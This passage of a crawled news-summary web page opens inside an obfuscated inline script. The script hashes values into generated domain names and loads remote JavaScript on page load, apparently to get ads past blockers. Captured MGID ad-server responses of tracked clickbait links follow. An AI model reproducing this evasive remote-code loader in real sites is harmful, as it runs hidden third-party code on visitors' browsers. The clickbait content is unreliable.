),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=697e8fa3-08933&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769901988405328739518&pvid=204250ee-a2f2-420c-9e49-a75f40695b1f&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=0139d03b-6c40-4e96-a1ed-ce342a9e133a&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5963&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F6l4y38&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FGreek-press-Warnings-overlooked-in-fatal-rescue-mission-in-Libya-6l4y38
body_size: 1379
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","10839610","1","Top Picks For The Worlds Worst Natural Disasters In History","","0","","","","1le6Jd5w609XZae9x96TS_UfG_NanzOpyAWtRbYCoIj-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2uhjKI0_317oyt48UjcNWN",{"i":"https://s-img.mgid.com/g/10839610/328x328/-/[base64].webp?v=1769901988-Itnmff2L8ZbzafvaubZgP8O-qWDvXfwrL7pvp2eWpNs","l":"https://clck.mgid.com/ghits/10839610/i/5518907/0/pp/1/1?h=1le6Jd5w609XZae9x96TS_UfG_NanzOpyAWtRbYCoIj-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2uhjKI0_317oyt48UjcNWN&rid=44b4b3cc-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsDahAWQqf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/the-deadliest-natural-disasters-in-history/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"44b4d318-fefc-11f0-87a8-d404e6f97680","crid":"10839610"}],
["Brainberries","16011379","1","How Did They Get Gina Carano To Take It All Back?","","0","","","","1le6Jd5w609XZae9x96TS0_xpugPPCqimZtG7pejdfNh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Yw8Om70IMHaZmFbqM4O5R",{"i":"https://s-img.mgid.com/g/16011379/328x328/-/[base64].webp?v=1769901988-_iAqIpDtUZjItJlCI1GaDVITTi2abTIoAXfnEEZZ6Lk","l":"https://clck.mgid.com/ghits/16011379/i/5518907/0/pp/2/1?h=1le6Jd5w609XZae9x96TS0_xpugPPCqimZtG7pejdfNh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Yw8Om70IMHaZmFbqM4O5R&rid=44b4b3cc-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsDahAWQqf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"44b4d31f-fefc-11f0-87a8-d404e6f97680","crid":"16011379"}],
["Herbeauty","14137442","1","Khloe Kardashian Regrets \"Tramp Stamp\" Tattoo","","0","","","","1le6Jd5w609XZae9x96TS3Gt7DgtHPG7dMwuV9YhfcYUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3a0wth56ZcWm0TtG5-qsjM",{"i":"https://s-img.mgid.com/g/14137442/328x328/-/[base64].webp?v=1769901988-yIezE5k-tQqNjVoaQ3Y0n-_cDIPdLccnNjORkpSstTE","l":"https://clck.mgid.com/ghits/14137442/i/5518907/0/pp/3/1?h=1le6Jd5w609XZae9x96TS3Gt7DgtHPG7dMwuV9YhfcYUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3a0wth56ZcWm0TtG5-qsjM&rid=44b4b3cc-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsDahAWQqf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/shocking-things-you-never-knew-about-khloe-kardashian/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"44b4d321-fefc-11f0-87a8-d404e6f97680","crid":"14137442"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","ats":0,"rid":"44b4b3cc-fefc-11f0-87a8-d404e6f97680","pvid":"204250ee-a2f2-420c-9e49-a75f40695b1f","iv":10,"brid":32,"muidn":"q0vsDahAWQqf","dnt":0,"cv":2,"dcb":1,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=697e8fa3-07839&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769901988409559843997&pvid=204250ee-a2f2-420c-9e49-a75f40695b1f&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=8128635c-58f9-43ca-85a7-3999824ae6bc&eyeo=1&uniqId=0ac03&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5967&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F6l4y38&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FGreek-press-Warnings-overlooked-in-fatal-rescue-mission-in-Libya-6l4y38
body_size: 4347
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_0ac03",[
["Brainberries","16011376","1","Gina Carano Finally Admits What Some Suspected All Along","","0","","","","1le6Jd5w609XZae9x96TS6c5CJ59wz-T_IIiGd4icNFCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw25xJtC__vuJki9lELHAO3B",{"i":"https://s-img.mgid.com/g/16011376/492x277/-/[base64].webp?v=1769901988-NR9KzN2-Kj7ucJFH1fEKousjrq5Ry2K6pG9Fz3U1q5w","l":"https://clck.mgid.com/ghits/16011376/i/57069842/0/pp/1/1?h=1le6Jd5w609XZae9x96TS6c5CJ59wz-T_IIiGd4icNFCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw25xJtC__vuJki9lELHAO3B&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"44b54c4c-fefc-11f0-87a8-d404e6f97680","crid":"16011376"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","1le6Jd5w609XZae9x96TS9HVztBF9gFusOyxEEX2-6th-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3-gc2ePsJU90JRCWDVFF1_",{"i":"https://s-img.mgid.com/g/16005832/492x277/-/[base64].webp?v=1769901988-W8_GEymBpC_Nd3169ZLRjijIqDZBGedTn4NNyO0p5V8","l":"https://clck.mgid.com/ghits/16005832/i/57069842/0/pp/2/1?h=1le6Jd5w609XZae9x96TS9HVztBF9gFusOyxEEX2-6th-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3-gc2ePsJU90JRCWDVFF1_&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"44b54c54-fefc-11f0-87a8-d404e6f97680","crid":"16005832"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","1le6Jd5w609XZae9x96TS1wRxbScMqPA0_cMoaEz9kmg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KTI-nP1JeMRNjipR2CRRU",{"i":"https://s-img.mgid.com/g/8603784/492x277/0x0x811x456/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1769901988-a5KfWv-xv_vztlv-IJJ4cuTKBUXG0tmZiEgYyTDUXng","l":"https://clck.mgid.com/ghits/8603784/i/57069842/0/pp/3/1?h=1le6Jd5w609XZae9x96TS1wRxbScMqPA0_cMoaEz9kmg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KTI-nP1JeMRNjipR2CRRU&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"44b54c55-fefc-11f0-87a8-d404e6f97680","crid":"8603784"}],
["Brainberries","15116772","1","If Looks Could Kill, These Women Would Be On Top","","0","","","","1le6Jd5w609XZae9x96TS5jOuq61y1n4yIt3vLNZOLKRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zpMOPXd0lWDrh-aJ6ceXh",{"i":"https://s-img.mgid.com/g/15116772/492x277/-/[base64].webp?v=1769901988-PT46dktTnMgaErPiABWe36iU8O67YMCgl0000ZX5FjI","l":"https://clck.mgid.com/ghits/15116772/i/57069842/0/pp/4/1?h=1le6Jd5w609XZae9x96TS5jOuq61y1n4yIt3vLNZOLKRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zpMOPXd0lWDrh-aJ6ceXh&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-beautiful-lebanese-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"44b54c58-fefc-11f0-87a8-d404e6f97680","crid":"15116772"}],
["Brainberries","13785874","1","8 Conspiracies That Turned Out To Be True","","0","","","","1le6Jd5w609XZae9x96TS7HPVQgEU_lU3RVlUfjPTEK5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3qWxNGoSMLbZ69VWixfGAz",{"i":"https://s-img.mgid.com/g/13785874/492x277/-/[base64].webp?v=1769901988-LAT-dkViPtRsIaLsPwUW_-1urUq6fgrOgdengv_gV-I","l":"https://clck.mgid.com/ghits/13785874/i/57069842/0/pp/5/1?h=1le6Jd5w609XZae9x96TS7HPVQgEU_lU3RVlUfjPTEK5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3qWxNGoSMLbZ69VWixfGAz&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-conspiracies-that-turned-out-to-be-true/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"44b54c59-fefc-11f0-87a8-d404e6f97680","crid":"13785874"}],
["Brainberries","22701476","1","What’s The Story Behind The Horsewoman? See The Viral Video!","","0","","","","1le6Jd5w609XZae9x96TS68PEpu3Li6-sHtsqqTN82LBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1wN2R0OsOeTq4jFXwQzY86",{"i":"https://s-img.mgid.com/g/22701476/492x277/-/[base64].webp?v=1769901988-Tm_9wo4EKNAdv96QNR5L1btFapED4FmX70yR9p0N9wA","l":"https://clck.mgid.com/ghits/22701476/i/57069842/0/pp/6/1?h=1le6Jd5w609XZae9x96TS68PEpu3Li6-sHtsqqTN82LBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1wN2R0OsOeTq4jFXwQzY86&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/the-horsegirl-fascinating-things-you-didnt-know-about-ayla-kristine/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"44b54c5b-fefc-11f0-87a8-d404e6f97680","crid":"22701476"}],
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","1le6Jd5w609XZae9x96TS7VKIAPgy3ZhL5rJ98Y0vqhiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw36E1W7PMSlKPPFWzUI1XMN",{"i":"https://s-img.mgid.com/g/16125448/492x277/-/[base64].webp?v=1769901988-rCN2Fy4H4AC141IRnMJfa8jh-xV2LpfL2DiJwg5jODI","l":"https://clck.mgid.com/ghits/16125448/i/57069842/0/pp/7/1?h=1le6Jd5w609XZae9x96TS7VKIAPgy3ZhL5rJ98Y0vqhiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw36E1W7PMSlKPPFWzUI1XMN&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"44b54c5c-fefc-11f0-87a8-d404e6f97680","crid":"16125448"}],
["Brainberries","8603797","1","The Adorable Model For Simba In The Lion King Remake","","0","","","","1le6Jd5w609XZae9x96TS8v0AEZZ_APiWr9PaERbtN7o61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1z6u--jDKBXAopmR6562ZL",{"i":"https://s-img.mgid.com/g/8603797/492x277/87x0x832x468/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2M2NjE2YjA1Y2ZhNDA5MzFkMzRlM2QzOTE2YjU5YjQ4LmpwZWc.webp?v=1769901988-qTA7az5iX6wogKvB3ILT613i0Uxttb6w37_pDTdatKw","l":"https://clck.mgid.com/ghits/8603797/i/57069842/0/pp/8/1?h=1le6Jd5w609XZae9x96TS8v0AEZZ_APiWr9PaERbtN7o61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1z6u--jDKBXAopmR6562ZL&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"44b54c5d-fefc-11f0-87a8-d404e6f97680","crid":"8603797"}],
["Herbeauty","12578248","1","Is Hair Loss A Lasting Symptom Of COVID-19?","","0","","","","1le6Jd5w609XZae9x96TS5Jq2H8WvD0jyFUgT_PlPBM6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1QA-LgkbSMxL8stjH6rhyU",{"i":"https://s-img.mgid.com/g/12578248/492x277/-/[base64].webp?v=1769901988-rjuvmMXPHsXiZmfMBF84QPEfoUy5I7Q2HcpabgzLy0Q","l":"https://clck.mgid.com/ghits/12578248/i/57069842/0/pp/9/1?h=1le6Jd5w609XZae9x96TS5Jq2H8WvD0jyFUgT_PlPBM6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1QA-LgkbSMxL8stjH6rhyU&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/post-covid-hair-loss-and-how-to-prevent-it/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"44b54c5e-fefc-11f0-87a8-d404e6f97680","crid":"12578248"}],
["Herbeauty","8193506","1","10 Reasons Why Selena Gomez Has Billions Of Fans","","0","","","","1le6Jd5w609XZae9x96TS1rqIyUwRVB5fdsP1dGwl3nWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0RZOib668PGl5DRRzZBtds",{"i":"https://s-img.mgid.com/g/8193506/492x277/0x0x582x327/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTgtMDktMTQvMTAxOTI0LzY2MTg4NzY0MDYxZTNlNGMwZDM0YWIxYzQ3YTRjMDBlLnBuZw.webp?v=1769901988-EBVeLBVc_IK3EzTzRqSYM-VbZj9y7JEVHsTHvp1zg-A","l":"https://clck.mgid.com/ghits/8193506/i/57069842/0/pp/10/1?h=1le6Jd5w609XZae9x96TS1rqIyUwRVB5fdsP1dGwl3nWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0RZOib668PGl5DRRzZBtds&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/10-reasons-to-love-selena-gomez/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"44b54c5f-fefc-11f0-87a8-d404e6f97680","crid":"8193506"}],
["Brainberries","3961825","1","What Happens To Your Brain When You Play Too Much Video Games?","","0","","","","1le6Jd5w609XZae9x96TS0aLmkpZO4wIFk006bJNgrUtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0eTh3S8yQMhKwB3JzJkJvu",{"i":"https://s-img.mgid.com/g/3961825/492x277/0x0x806x453/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzhlOTk5ZTQxOWMzODI5NGI0ODg3MmM1MjQwNWZiNjNiLmpwZWc.webp?v=1769901988-u1dJf49l5CT69HPxadxrGWBoxu2reHqUjQV3LdxmX0U","l":"https://clck.mgid.com/ghits/3961825/i/57069842/0/pp/11/1?h=1le6Jd5w609XZae9x96TS0aLmkpZO4wIFk006bJNgrUtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0eTh3S8yQMhKwB3JzJkJvu&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-gaming-for-prolonged-periods-does-to-your-body/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"44b54c60-fefc-11f0-87a8-d404e6f97680","crid":"3961825"}],
